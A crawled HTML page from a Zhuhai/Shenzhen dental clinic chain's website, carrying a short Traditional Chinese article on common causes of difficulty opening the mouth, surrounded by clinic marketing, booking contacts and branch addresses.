

--- FILE ---
content_type: text/html
request_url: https://www.dentistzh.com/ycbj/ykts/466.html
body_size: 12946
content:
<!DOCTYPE html>
<html lang="zh-Hant-MO">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html;" />
  <title>張口困難是怎麽回事_澳門牙科醫生名單_牙科診所優惠券_氹仔牙科邊間好_澳門好評價牙醫</title>
  <meta name="description" content=" 維港口腔連鎖，作為粵港澳大灣區知名的口腔連鎖品牌，為粵港澳市民朋友提供澳門牙科醫生名單,牙科診所優惠券,氹仔牙科邊間好,澳門好評價牙醫等優質的澳門牙科資訊服務。">
  <meta name="keywords" content=" 澳門牙科醫生名單,牙科診所優惠券,氹仔牙科邊間好,澳門好評價牙醫">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="/skin/css/header_new.css">
  <link rel="stylesheet" href="/skin/css/footer_new.css">
  <link rel="stylesheet" href="/skin/css/swiper.min.css">
  <link rel="stylesheet" href="/skin/css/header_bc.css">
  <link rel="stylesheet" href="/skin/css/article/article.css">
</head>

<body>
  <style>
    /*a {
      color: #111;
    }

    span {
      color: #111;
    }*/

    h1,
    h2,
    h3 {
      padding: 30px 0;
    }
    main {
        overflow: hidden;
    }
  </style>

   <!-- 新的头部轮播   -->
 <div class="bg_lunbo">
    <!--新的顶部-->
    <nav class="fix_menu-new">
      <img src="/skin/images/top_logo_blue.png" alt="">
      <ul>
        <li>
          <a href="/">維港首頁</a>
        </li>
        <li>
          <a href="/ppjj/">品牌簡介</a>
        </li>
        <li>
          <a href="/ystd/">醫生團隊</a>
        </li>
        <!--<li>-->
        <!--  <a href="/ykal/">牙科案例</a>-->
        <!--</li>-->
        <li>
          <a href="/yydt/">醫院動態</a>
        </li>
        <li>
          <a href="/sfbz/">收費標準</a>
        </li>
        <li>
          <a href="/jyzy/">就醫指引</a>
        </li>
        <li>
          <a href="">價格對比</a>
        </li>
      </ul>
    </nav>
    <div class="moblie_menu-new">
      <!-- <img src="/skin/images/top_logo_blue.png" alt="" /> -->
      <a class="menu-link bookphone" href="javascript:;">
        <span> +86 </span><span class='phone-bold'>18165585927</span><span>(ZhuHai)</span><span>+853 </span><span class='phone-bold'>62169054</span><span>(Macau)</span>
      </a>
      <a class="menu-link bookphone" href="javascript:;">
        <span>+852 </span><span class='phone-bold'>65585927</span><span>(HongKong)</span>
      </a>
      <!-- <div class="menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    </div>
    <div class="logo-head">
        <img src="/skin/images/logo_head_dentist-m.webp" alt="">
    </div>
    </div><div id="bg-white" style=" width: 100%;height: 100%;position: fixed;left: 0;top: 0;background: white;z-index: 9999999;"></div>
<script src="/skin/js/ip.js"></script>
<!-- 导航栏 -->
<header>
        <div class="top">
          <nav class="top_content2">
            <div class="top_logo">
              <img src="/skin/images/top_logo.png" alt="" />
            </div>
            <ul class="top_column">
              <li>
                <a href="/"> 維港首頁 </a>
              </li>
              <li>
                <a href="/ppjj/"> 品牌簡介 </a>
              </li>
              <li>
                <a href="/ystd/"> 醫生團隊 </a>
              </li>
              <!--<li>-->
              <!--  <a href="/ykal/"> 牙科案例 </a>-->
              <!--</li>-->
              <li>
                <a href="/yydt/"> 醫院動態 </a>
              </li>
              <li>
                <a href="/sfbz/"> 收費標準 </a>
              </li>
              <li>
                <a href="/jyzy/"> 就醫指引 </a>
              </li>
              <li>
                <a href="/zyprice/"> 價格對比 </a>
              </li>
            </ul>
          </nav>
        </div>
        <div class="top_m">
          <div class="menu">
            <span></span>
            <span></span>
            <span></span>
          </div>
        </div>
        <div class="top_m top_m2">
          <img src="/skin/images/Toplogo-m.png" alt="" />
          <div class="menu">
            <span></span>
            <span></span>
            <span></span>
          </div>
        </div>
        <nav class="top_menu">
          <img src="/skin/images/Toplogo-m.png" alt="" />
          <ul>
            <li>
              <a href="/">維港首頁</a>
            </li>
            <li>
              <a href="/ppjj/">品牌簡介</a>
            </li>
            <li>
              <a href="/ystd/">醫生團隊</a>
            </li>
            <!--<li>-->
            <!--  <a href="/ykal/">牙科案例</a>-->
            <!--</li>-->
            <li>
              <a href="/yydt/">醫院動態</a>
            </li>
            <li>
              <a href="/sfbz/">收費標準</a>
            </li>
            <li>
              <a href="/jyzy/">就醫指引</a>
            </li>
            <li>
              <a href="/zyprice/">價格對比</a>
            </li>
          </ul>
          <div class="top_logo">
            <img src="/skin/images/foot_logo.png" alt="">
          </div>
        </nav>
        <nav class="fix_menu">
             <img src="/skin/images/top_logo_blue.png" alt="">
            <ul>
                <li>
                  <a href="/">維港首頁</a>
                </li>
                <li>
                  <a href="/ppjj/">品牌簡介</a>
                </li>
                <li>
                  <a href="/ystd/">醫生團隊</a>
                </li>
                <!--<li>-->
                <!--  <a href="/ykal/">牙科案例</a>-->
                <!--</li>-->
                <li>
                  <a href="/yydt/">醫院動態</a>
                </li>
                <li>
                  <a href="/sfbz/">收費標準</a>
                </li>
                <li>
                  <a href="/jyzy/">就醫指引</a>
                </li>
                <li>
                  <a href="/zyprice/">價格對比</a>
                </li>
              </ul>
        </nav>
        <!--移动端底部导航栏-->
<nav class="moblie_menu_bottom">
    <ul>
        <li class="phone_li">
            <a href="javascript:;" class="phonebook">
                <img src="/skin/images/button/phone2.png" alt="深圳牙醫">
            </a>
        </li>
        <li class="wechat_li">
            <a href="javascript:;" class="wechatbook">
                <img src="/skin/images/button/wechat2.png" alt="深圳牙醫">
            </a>
        </li>
        <li class="whats_li">
            <a href="javascript:;" class="whatsappbook">
                <img src="/skin/images/button/whatsapp2.png" alt="whatsapp">
                <span style="text-align:center;color:white;margin-left:5px;">WhatsApp</span>
            </a>
        </li>
    </ul>
</nav>        <!--    弹出拨号确认按钮 开始  -->
        <div class="visible_body1" id="visible_body1">
            <div class="body_confirm">
              <div class="confirm_top">
                <p>廣東話免費咨詢預約</p>
                <p>點擊確定，免費向廣東話牙醫咨詢牙齒問題 +853 62169054</p>
              </div>
              <div class="confirm_bottom">
                <p class="button-book button-false" id="phone-false">取消</p>
                <a href="tel:+85362169054" class="button-book button-true" id="phone-true">確定</a>
              </div>
            </div>
          </div>
        <!--    弹出拨号确认按钮  结束  -->
        <!-- whatsapp 开始 -->
        <div class="visible_body1" id="visible_body2">
            <div class="body_confirm">
              <div class="confirm_top">
                <p>WhatsApp咨詢</p>
                <p>點擊「珠海維港」或「深圳維港」，即可咨詢預約您就近的維港口腔，並申請免3D口腔CT掃描檢查、醫生問診金費用</strong></p>
              </div>
              <div class="confirm_bottom">
                <p class="button-book button-false" id="whatsapp-false">取消</p>
                <a href="https://wa.me/85362169054?text=Hello%EF%BC%81%E7%B6%AD%E6%B8%AF%E5%8F%A3%E8%85%94%EF%BC%8C%E6%88%91%E6%83%B3%E9%A0%90%E7%B4%84%E7%9D%87%E7%89%99" class="button-book button-true" id="whatsapp-true">珠海維港</a>
                <a href="https://wa.me/85251721315?text=Hello%EF%BC%81%E7%B6%AD%E6%B8%AF%E5%8F%A3%E8%85%94%EF%BC%8C%E6%88%91%E6%83%B3%E9%A0%90%E7%B4%84%E7%9D%87%E7%89%99" class="button-book button-true" id="whatsapp-true">深圳維港</a>
              </div>
            </div>
          </div>
        <!-- whatsapp 结束 -->

        <!-- 微信页面跳转确认按钮 开始-->
        <div class="wechat-remind-mb"></div>
        <div class="wechat-remind">
            <h2>WeChat 添加</h2>
            <p>點擊「打開wechat」進入微信，長按二維碼進行添加，添加即可預約
            <br/>
            并申請免X-Ray、問診金費用
            </p>
            <div class="wechatbook-button">
                <button id="wechat-cancel">取消</button>
                <button id="wechat-sure">打開WeChat</button>
            </div>
        </div>
        <!-- 微信页面跳转确认按钮 结束-->

        <!--测试动画预加载-->
      
      </header>
    <div class="article-title-box">
        <h1 class="article-title">
            【<span data-column="牙科通識" >牙科通識</span>】張口困難是怎麽回事        </h1>
        <img src="/skin/images/article/blogdetail.jpg" alt="">
    </div>
    <div class="article-banner-box">
        <img src="" alt="" id="article-banner-content">
        <div class="article-detail-text">
            <span class="article-detail-date">2022-04-15</span><span class="article-detail-name">Vickong</span><a href="https://www.dentistzh.com/ycbj/ykts/" class="article-detail-braces">牙科通識</a>
        </div>
    </div>
    <main>
        <article>
            <p>
	&emsp;&emsp;下面將為您介紹<a href="https://www.dentistzh.com/ycbj/ykts/" target="_blank">張口困難是怎麽回事</a>的相關內容，這將會花費您約兩到三分鐘的時間進行瀏覽，感謝您的閱讀：
</p>
<p align="center">
	<img alt="張口困難是怎麽回事" src="https://www.dentistzh.com/picture/118.png" /> 
</p>
<p>
	&emsp;&emsp; 張口困難是怎麽回事?
張口說話、閉口吃飯，這都是再自然不過的事了，但是一旦瀕颌關節受到某 些疾病或其他因素的影響，都會影響到張口、閉口功能，從而導致咀嚼與發音困難，並影響日常生活。張口、閉口都是由下颌關節的運動造成，參與運動時必須由咀嚼肌、殊狀 突、關節凹、關節盤的共同配合與協調才能完成。任何一個地方發生障礙都會影響到開、閉口運動。一般來講導致張口困難的主要是以下幾種原因：<br />
<span>&emsp;&emsp;&nbsp;</span>①額下颌關 節紊亂。瀕下颌關節紊亂時會導致張口疼痛、彈響，嚴重時會導致關節內結構的 破壞，從而出現張口困難。<br />
<span>&emsp;&emsp;&nbsp;</span>②感染。如發生過智齒冠周炎、下颌骨骨髓炎、嚴重 的口腔潰瘍或者感染了破傷風毒素等都會刺激嚼肌、翼內肌引起肌肉收縮，導致 張口困難。<br />
<span>&emsp;&emsp;&nbsp;</span>③外傷。如果外傷導致颌下颌關節受損或因骨折片錯位，肌肉痙攣等 都可以導致張口困難。<br />
<span>&emsp;&emsp;&nbsp;</span>④腫瘤。腫瘤會破壞關節盤及關節結節，並造成組織纖維 性變，或引起肌肉痙攣從而使張口受限。<br />
<span>&emsp;&emsp;&nbsp;</span>⑤瘢痕。顔面部的物理、化學傷或手術 均會引起面頰部肌肉組織疤瘢攣縮，從而影響到張口。<br />
<span>&emsp;&emsp;&nbsp;</span>⑥發育障礙。多發生在兒 童，表現爲面容兩側不對稱，患側下颌體小，健側豐滿。此類兒童常伴有關節強 直性張口困難。<br />
<span>&emsp;&emsp;&nbsp;</span>以上就是<a href="https://www.dentistzh.com/ycbj/ykts/" target="_blank">張口困難是怎麽回事</a>的所有內容，感謝您的閱讀，如果還有其他疑問，歡迎咨詢我們的專業醫生。
</p>        </article>

        <div class="quality">
            <h1 class="wow fadeInUp">維港口腔連鎖</h1>
            <div class="quality-intro wow fadeInUp">
                <p>
                    維港口腔是粵港知名醫藥大學導師、國家985重點大學醫學博士（碩士研究生導師、高級教授）成立的香港大型醫療集團，創始於2008年。連鎖各分院匯聚來自香港、內地的博士、碩士專家牙醫，堅持實實在在做好牙科診療。
                </p>
                <p>
                    維港口腔踐行「醫道濟世」的大學校訓，十六年穩定開診。榮獲「2024香港企業領袖品牌」，是諾貝爾種植系統全球放心植牙中心，香港新城電台與廣東衛視推薦品牌，服務超過三十個國家和地區的顧客，受到粵港澳大灣區及周邊城市市民的歡迎與信任。
                </p>
            </div>
            <div class="video quality-video wow fadeInUp" data-video-id="video2">
                <video src="/skin/images/sfbz/video-intro.mp4" controls preload="none"
                    poster="/skin/images/sfbz/intro-cover.webp">
                </video>

                <div class="poster">
                    <img src="/skin/images/sfbz/intro-cover.webp" alt="">
                    <div class="video-button">
                        <img src="/skin/images/sfbz/button1.webp" alt="">
                    </div>
                </div>

            </div>
        </div>

        <div class="highopinion">
            <div class="title wow fadeInUp">
                <div class="title-content">
                    <h1>數萬顧客的壹致好評<span class="line-blue"></span></h1>
                    <h2>粵港澳大灣區至多顧客認可同口碑推薦的牙科</h2>
                </div>
            </div>
            <div class="swiper-container wow fadeInUp" id="evaluate-swiper">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate1.png" alt="">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate2.png" alt="">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate3.png" alt="">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate4.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate5.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate6.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate7.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate8.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate9.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate10.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate11.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate12.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate13.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate14.png" alt="" loading="lazy">

                    </div>
                    <div class="swiper-slide">
                        <img src="/skin/images/evaluate/evaluate15.png" alt="">

                    </div>
                </div>

            </div>
            <!-- 如果需要導航按鈕 -->
            <div class="navigation" id="evaluate-button-prev"></div>
            <div class="navigation" id="evaluate-button-next"></div>
        </div>

        <div class="gift">
            <div class="title wow fadeInUp">
                <div class="title-content">
                    <h1>我們確保您可以得到細緻的關懷與照顧<span class="line-blue"></span></h1>
                    <h2>每壹份禮物嘅背後都係顧客對我哋嘅認可同安心</h2>
                </div>
            </div>
            <div class="video gift-video wow fadeInUp" data-video-id="video1">
                <video src="/skin/images/sfbz/video-gift.mp4" preload="none"
                    poster="/skin/images/sfbz/gift-cover.webp"></video>

                <div class="poster">
                    <img src="/skin/images/sfbz/gift-cover.webp" alt="">
                    <div class="video-button">
                        <img src="/skin/images/sfbz/button1.webp" alt="">
                    </div>
                </div>
            </div>
        </div>

        <div class="disinfect-video">
            <div class="title wow fadeInUp">
                <div class="title-content">
                    <h1>維港口腔醫療級器械消毒流程</h1>
                    <img src="/skin/images/sfbz/icon-slogan-xian.webp" alt="">
                </div>
            </div>
            <div class="title-2 wow fadeInUp">
                <h1>維港口腔醫療級器械消毒流程</h1>
            </div>
            <div class="video disinfect-video-content wow fadeInUp" data-video-id="video3">
                <video src="/skin/images/sfbz/video-disinfect.mp4" controls preload="none"
                    poster="/skin/images/sfbz/disinfect-cover.webp">
                </video>

                <div class="poster">
                    <img src="/skin/images/sfbz/disinfect-cover.webp" alt="">
                    <div class="video-button">
                        <img src="/skin/images/sfbz/button1.webp" alt="">
                    </div>
                </div>
            </div>
        </div>

        <div class="environment">
            <div class="title wow fadeInUp">
                <div class="title-content">
                    <h1>維港口腔環境溫馨·舒適就診<span class="line-blue"></span></h1>
                </div>
            </div>
            <div class="environment-content">
                <img src="/skin/images/sfbz/environment1.webp" alt="" class="wow fadeInUp">
                <img src="/skin/images/sfbz/environment2.webp" alt="" class="wow fadeInUp" data-wow-delay="0.1s">
                <img src="/skin/images/sfbz/environment3.webp" alt="" class="wow fadeInUp" data-wow-delay="0.2s">
                <img src="/skin/images/sfbz/environment4.webp" alt="" class="wow fadeInUp" data-wow-delay="0.3s">
                <img src="/skin/images/sfbz/environment5.webp" alt="" class="wow fadeInUp" data-wow-delay="0.4s">
                <img src="/skin/images/sfbz/environment6.webp" alt="" class="wow fadeInUp" data-wow-delay="0.5s">
            </div>
        </div>

        <div class="time">
            <div class="title-2 wow fadeInUp">
                <h1>應診時間</h1>
            </div>

            <div class="time-wrap wow fadeInUp">
                <div class="time-content">
                    <p>星期壹至星期日、公眾假期正常應診</p>
                    <p> 9:30am-6:30pm </p>
                    <a href="https://wa.me/85365585927?text=Hello%EF%BC%81%E7%B6%AD%E6%B8%AF%E5%8F%A3%E8%85%94%EF%BC%8C%E6%88%91%E6%83%B3%E9%A0%90%E7%B4%84%E7%9D%87%E7%89%99"
                        class="whatsapp-book"><span>WhatsApp聯絡</span><img
                            src="/skin/images/sfbz/icon-whatsapp_click.webp" alt=""></a>
                </div>
                <div class="time-img">
                    <picture class="wgintro-img">
                        <source media="(min-width: 769px)" data-lazy-srcset="/skin/images/sfbz/time-model.webp" alt="">
                        <source media="(max-width: 768px)" data-lazy-srcset="/skin/images/sfbz/time-model-m.webp"
                            alt="">

                        <img data-lazy-src="/skin/images/sfbz/time-model.webp" alt="">
                    </picture>
                </div>
            </div>
        </div>

        <div class="question">
            <div class="title-2 wow fadeInUp">
                <h1>常見問題</h1>
            </div>
            <div class="question-wrap">
                <div class="question-item wow fadeInUp">
                    <div class="question-title">
                        <h5>點解要選擇維港口腔？</h5><img src="/skin/images/icon/arrow2.png">
                    </div>
                    <p class="answers">
                        維港口腔踐行「醫道濟世」的大學校訓，各分院匯聚來自香港、內地的博士碩士高資歷牙醫，十七年穩定開診。榮獲「2024香港企業領袖品牌」、「2025香港企業領袖品牌」，是諾貝爾種植系統全球放心植牙中心，香港新城電台與廣東衛視推薦品牌<br />
                        至今已服務超過三十個國家和地區的顧客，受到粵港澳大灣區及周邊城市市民極高的口碑評價及信任推薦
                        珠海、深圳設有八大分院，香港亦設有咨詢及服務保障中心，有任何問題都可以隨時預約免費咨詢，讓人十分放心
                    </p>
                </div>

                <div class="question-item wow fadeInUp">
                    <div class="question-title">
                        <h5>假如我在 CT 掃描後不接受報價，我將會被收費嗎？？</h5><img src="/skin/images/icon/arrow2.png">
                    </div>
                    <p class="answers">
                        不會！只要未開始實際服務之前，你不會被收取任何費用。
                    </p>
                </div>

                <div class="question-item wow fadeInUp">
                    <div class="question-title">
                        <h5>治療過程中，會出現額外加價的情況嗎？</h5><img src="/skin/images/icon/arrow2.png">
                    </div>
                    <p class="answers">
                        不會，治療前我們會詳細說明治療方案及對應的價錢，顧客同意並簽字後，我們才會正式進行診療服務
                    </p>
                </div>

                <div class="question-item wow fadeInUp">
                    <div class="question-title">
                        <h5>我可以透過港幣支付費用嗎？</h5><img src="/skin/images/icon/arrow2.png">
                    </div>
                    <p class="answers">
                        可以。維港口腔會按照當日匯率轉算收取費用，而匯率會及時告知客人
                    </p>
                </div>

                <div class="question-item wow fadeInUp">
                    <div class="question-title">
                        <h5>我可以隨時更改預約時間嗎？</h5><img src="/skin/images/icon/arrow2.png">
                    </div>
                    <p class="answers">
                        可以，請盡早通過wechat或whatsapp聯絡我們，告知我們你原本預約的時間及資料，並且重新預約的日期及時段
                    </p>
                </div>
            </div>
        </div>
    </main>

      <!-- 底部 -->
    <footer>
        <div class="footer_frame">
            <div class="footer_top">
                <div class="footer_phone">
                    <img src="/skin/images/consulte_phone.png" alt="珠海維港口腔"><span>+853 62169054 （Macau）</span><span>+86 18165585927（Zhuhai）</span>
                </div>
                <div class="footer_icon">
                    <a href="javascript:;"><img src="/skin/images/icon-wechat.png" alt="珠海維港口腔"></a>
                    <a href="javascript:;"><img src="/skin/images/icon-whatsapp.png" alt="珠海維港口腔"></a>
                </div>
            </div>
            <div class="footer_middle">
                <ul class="footer_middle_content">
                    <li>
                        <a href="/yczz/" class="headline">
                            <img src="/skin/images/foot_yczz.png" alt="珠海種牙">
                            <div class="sub">
                                <p>牙齒種植</p>
                                <p>Implant</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/yczz/zy/">種牙</a>
                                                        <a href="https://www.dentistzh.com/yczz/dan_kyqs/">單顆牙缺失</a>
                                                        <a href="https://www.dentistzh.com/yczz/myqs/">門牙缺失</a>
                                                        <a href="https://www.dentistzh.com/yczz/duo_kyqs/">多顆牙缺失</a>
                                                        <a href="https://www.dentistzh.com/yczz/bkqs/">半口缺失</a>
                                                        <a href="https://www.dentistzh.com/yczz/qkqs/">全口缺失</a>
                                                      <!-- {dede:channel type='son' typeid='24'}
                          <a href='[field:typeurl/]'>[field:typename/]</a>
                          {/dede:channel} -->
                        </div>
                    </li>
                    <li>
                        <a href="/ycjz/" class="headline">
                            <img src="/skin/images/foot_ycjz.png" alt="珠海箍牙">
                            <div class="sub">
                                <p>牙齒矯正</p>
                                <p>Orthodontic</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/ycjz/yxgy/">隱形箍牙</a>
                                                        <a href="https://www.dentistzh.com/ycjz/qyfh/">前牙反頜</a>
                                                        <a href="https://www.dentistzh.com/ycjz/ycyj/">牙齒擁擠</a>
                                                        <a href="https://www.dentistzh.com/ycjz/ycqt/">牙齒前突</a>
                                                        <a href="https://www.dentistzh.com/ycjz/ycxs/">牙齒稀疏</a>
                                                        <a href="https://www.dentistzh.com/ycjz/gy/">箍牙</a>
                                                    </div>
                    </li>
                    <li>
                        <a href="/mrxf/" class="headline">
                            <img src="/skin/images/foot_mrxf.png" alt="珠海牙貼">
                            <div class="sub">
                                <p>美容修復</p>
                                <p>Beauty Treatment</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/mrxf/mrg/">美容冠</a>
                                                        <a href="https://www.dentistzh.com/mrxf/qcy/">全瓷牙</a>
                                                        <a href="https://www.dentistzh.com/mrxf/kcy/">烤瓷牙</a>
                                                        <a href="https://www.dentistzh.com/mrxf/fby/">氟斑牙</a>
                                                        <a href="https://www.dentistzh.com/mrxf/shsy/">四環素牙</a>
                                                        <a href="https://www.dentistzh.com/mrxf/hdyc/">活動義齒</a>
                                                        <a href="https://www.dentistzh.com/mrxf/ytm/">牙貼面</a>
                                               
                        </div>
                    </li>
                    <li>
                        <a href="/yczl/" class="headline">
                            <img src="/skin/images/foot_yczl.png" alt="珠海杜牙根">
                            <div class="sub">
                                <p>牙齒治療</p>
                                <p>Treatment</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/yczl/by/">補牙</a>
                                                        <a href="https://www.dentistzh.com/yczl/zc/">智齒</a>
                                                        <a href="https://www.dentistzh.com/yczl/dyg/">杜牙根</a>
                                                        <a href="https://www.dentistzh.com/yczl/bay/">拔牙</a>
                                                        <a href="https://www.dentistzh.com/yczl/yt/">牙痛</a>
                                                        <a href="https://www.dentistzh.com/yczl/kqky/">口腔潰瘍</a>
                                                    </div>
                    </li>
                    <li>
                        <a href="/ycbj/" class="headline">
                            <img src="/skin/images/foot_ycbj.png" alt="珠海牙科">
                            <div class="sub">
                                <p>牙齒保健</p>
                                <p>Dental Care</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/ycbj/qgayr/">全國愛牙日</a>
                                                        <a href="https://www.dentistzh.com/ycbj/yfyb/">預防牙病</a>
                                                        <a href="https://www.dentistzh.com/ycbj/zqsy/">正確刷牙</a>
                                                        <a href="https://www.dentistzh.com/ycbj/ykts/">牙科通識</a>
                                                        <a href="https://www.dentistzh.com/ycbj/kqyw/">口腔異味</a>
                                                    </div>
                    </li>
                    <li>
                        <a href="/yzzk/" class="headline">
                            <img src="/skin/images/foot_yzzk.png" alt="珠海牙周治療">
                            <div class="sub">
                                <p>牙周專科</p>
                                <p>Periodontal</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/yzzk/yzy/">牙周炎</a>
                                                        <a href="https://www.dentistzh.com/yzzk/yycx/">牙齦出血</a>
                                                        <a href="https://www.dentistzh.com/yzzk/yyy/">牙齦炎</a>
                                                        <a href="https://www.dentistzh.com/yzzk/yzjb/">牙周病</a>
                                                        <a href="https://www.dentistzh.com/yzzk/ycsd/">牙齒鬆動</a>
                                                        <a href="https://www.dentistzh.com/yzzk/ycws/">牙齦萎縮</a>
                                                    </div>
                    </li>
                    <li>
                        <a href="/ycmb/" class="headline">
                            <img src="/skin/images/foot_ycmb.png" alt="珠海漂牙">
                            <div class="sub">
                                <p>牙齒美白</p>
                                <p>Teeth Whitening</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/ycmb/lgmb/">藍光美白</a>
                                                        <a href="https://www.dentistzh.com/ycmb/xy/">洗牙</a>
                                                        <a href="https://www.dentistzh.com/ycmb/csbjy/">超聲波潔牙</a>
                                                        <a href="https://www.dentistzh.com/ycmb/psjy/">噴砂潔牙</a>
                                                        <a href="https://www.dentistzh.com/ycmb/yjs/">牙結石</a>
                                                        <a href="https://www.dentistzh.com/ycmb/yjb/">牙菌斑</a>
                                                    </div>
                    </li>
                    <li>
                        <a href="/etyk/" class="headline">
                            <img src="/skin/images/foot_etyk.png" alt="珠海牙醫">
                            <div class="sub">
                                <p>兒童牙科</p>
                                <p>Child Dentistry</p>
                            </div>
                        </a>
                        <div class="classColumn">
                                                        <a href="https://www.dentistzh.com/etyk/zzfz/">治蛀防蛀</a>
                                                        <a href="https://www.dentistzh.com/etyk/wgfb/">窩溝封閉</a>
                                                        <a href="https://www.dentistzh.com/etyk/etzj/">兒童正畸</a>
                                                        <a href="https://www.dentistzh.com/etyk/yws/">牙外傷</a>
                                                        <a href="https://www.dentistzh.com/etyk/hyhl/">換牙護理</a>
                                                        <a href="https://www.dentistzh.com/etyk/eyzl/">兒牙診療</a>
                                                    </div>
                    </li>
                </ul>
            </div>
            <div class="footer_bottom">
                <div class="logo_img">
                    <img src="/skin/images/foot_logo.png" alt="珠海維港口腔">
                </div>
                <div class="logo_img2">
                    <img src="/skin/wechat/vickongmacau.jpg" alt="珠海維港口腔">
                </div>
                <div class="address">
                    <p>珠海院：珠海市香洲區 拱北中建商業大廈 15樓（迎賓廣場對面），拱北口岸步行8分鐘直達</p>
                    <p>福田口岸香江院：福田區福田口岸正對面，海悅華城104號地鋪（東鐵線落馬洲站出關對面即到）</p>
                    <p>福田口岸廣場院：福田區裕亨路3-1號福田口岸商業廣場地鋪034號（福田口岸出關右轉直行5分鐘即到）</p>
                    <p>福田口岸星光院：福田區裕亨路3-1號福田口岸商業廣場地鋪033號（福田口岸出關右轉直行5分鐘即到）</p>
                    <p>福田皇崗院：福田區皇崗口岸皇禦苑（皇城廣場C門）深港1號地鋪全層（近福田口岸、皇崗口岸地鐵站E出口）</p>
                    <p>羅湖區委院：羅湖區愛國路1002號外貿輕工大廈8樓（近羅湖口岸和蓮塘口岸，蓮塘口岸2個地鐵站，近東門步行街）</p>
                    <p>羅湖國貿院：羅湖區春風路廬山大廈B座21樓（近羅湖口岸、向西村地鐵站A2出口、國貿地鐵站B出口）</p>
                    <p>羅湖金光華院：羅湖區國貿金光華廣場東二門對面，南湖路凱利商業廣場地鋪（近羅湖口岸、國貿地鐵站B出口）</p>
                    <p>香港咨詢與服務保障中心：九龍荔枝角長裕街11號定豐中心1306室（荔枝角地鐵站B1出口直行100米，香港辦公室暫不應診，主要咨詢接待）</p>
                    <p>提示：預約可提前登記街坊睇牙特惠價，免診金、CT、X-ray檢查費</p>
                    <p>提供廣東話、潮汕話、英語、日語多種語言接診服務</p>
                    <p>粵【C】廣[2025]第11-14-255號</p>
                </div>
            </div>
            <div class="links">
                <div class="link_title">
                    <p>友情鏈接</p>
                    <img src="/skin/images/low.png" alt="">
                </div>
                <div class="link_item">
